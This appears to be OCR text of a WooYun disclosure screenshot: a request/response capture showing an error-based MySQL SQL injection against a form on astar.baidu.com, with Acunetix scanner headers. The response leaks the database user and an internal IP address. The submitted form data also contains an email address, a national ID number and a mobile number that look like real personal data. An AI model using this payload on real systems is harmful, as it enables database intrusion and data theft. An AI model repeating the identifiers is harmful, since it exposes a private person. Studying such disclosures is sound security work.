 go
cancel
host
astar.baidu.com
follow redirect
<
>
port
80
use SSL
request
raw
params
headers
hex
Acunetix-Product: WVS/8.0 (Acunetix Web Vulnerability Scanner - NORMAL)
Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED
Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm
Accept: */*
data%5baddress%5d='and(select+1+from+(select+count(*),concat((SELECT+user()),floor(rand(0)*2))x+from+info
rmation_schema.tables+group+by+x)a)and'&data%5bauthor%5d=%e7%8e%8b%e6%b3%bd%e9%a2%96&data%5bbirth%5d=1991
0829&data%5bbiyetime%5d=2013&data%5bemail%5d=wzyalive%40gmail.com&data%5bidcard%5d=510104199108291068&dat
a%5bjianjie%5d=01%2f01%2f1967&data%5blanguage1%5d=c&data%5blanguage2%5d=java&data%5bmobile%5d=15210602973
&data%5bschoolid%5d=40054&data%5bsex%5d=%e7%94%b7&data%5bspecialityid%5d=80601&data%5bxueli%5d=%e6%9c%ac%
e7%a7%91&data%5bzipcode%5d=100083&dosubmit=1
+
<
>
0 m
response
raw
headers
hex
user()),floor(rand(0)*2))x from information_schema.tables group by x)a)and'', `author`='□□□',
`birth`='19910829', `biyetime`='2013', `email`='wzyalive@gmail.com', `idcard`='510104199108291068',
`jianjie`='01/01/1967', `language1`='c', `language2`='java', `mobile`='15210602973',
`schoolid`='40054', `sex`='□', `specialityid`='80601', `xueli`='□□', `zipcode`='100083',
`schoolname`='□□□□□□□□', `specialityname`='□□□□□□□□□□' WHERE  `BDUSS` = '' <br /><b> MySQL Error :
</b>Duplicate entry 'bae_baiduastar_w@10.81.52.2071' for key 1 <br /> <b>MySQL Errno : </b>1062 <br
/><b> Message : </b> MySQL Query Error</span></div>
www.wooyun.org